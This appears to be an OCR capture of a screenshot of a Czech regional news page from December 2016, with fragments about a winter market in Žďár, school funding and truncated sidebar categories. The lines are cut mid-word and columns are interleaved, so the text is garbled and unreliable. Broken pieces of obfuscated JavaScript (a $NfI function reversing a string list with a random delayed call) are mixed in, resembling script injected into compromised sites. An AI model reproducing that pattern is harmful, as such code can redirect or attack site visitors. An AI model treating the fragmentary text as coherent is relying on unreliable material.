
zimní trh
osince 2016
vou / Ve čtvrtek 15. prosince se na žďárském
iky uskuteční tradiční zimní trh. Bude se konat od 8
návštěvníci se mohou těšit například na výrobky ze...
s
to se pokusí získat dotační peníze
nizaci škol
osince 2016
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
FIRMY
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
Cest
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
Dům 
o na Moravě / Vylepšit obě základní školy pomocí
Hote
Obc
Rest
Viná